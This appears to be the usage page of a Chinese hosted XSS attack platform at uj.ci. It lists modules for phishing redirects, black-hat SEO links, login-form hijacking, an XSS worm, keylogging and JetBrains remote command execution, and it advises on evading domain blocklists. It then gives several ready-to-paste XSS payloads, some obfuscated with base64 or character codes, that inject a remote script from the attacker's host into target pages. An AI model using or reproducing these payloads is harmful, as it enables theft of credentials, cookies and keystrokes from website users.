 网址跳转
flash弹窗钓鱼
URL跳转 (地址栏不变)
黑帽SEO暗链跳转
新表单(登陆)劫持插件
xss蠕虫(神器(西毒))
基础默认模块
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
--Jsonp社工模块--
会员XSS爬虫→(神器(七伤拳))
xss获取response header
获取内网ip
JetBrains远程命令执行
JetBrains ide任意文件读取
键盘记录
如何使用：
1、备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！
2、图片探测系统（记录referer、IP、浏览器等信息）只要网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
3、注意新增https，插入对方网站代码前缀http或者https都可
4、当前项目URL地址为：https://uj.ci/xps
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=//uj.ci/xps></sCrIpT>
或者
</tEXtArEa>'"><sCRiPt sRC=//uj.ci/xps></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8vdWouY2kveHBzIjtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdWouY2kveHBzIjtkb2N
1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fuj.ci%2Fxps%22%2BMath.random%28%29%3B%28document.getElementsB
yTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//uj.ci/xps';>
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选“基础默认XSS”模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,117,10
6,46,99,105,47,120,112,115,62,60,47,115,67,114,73,112,84,62))">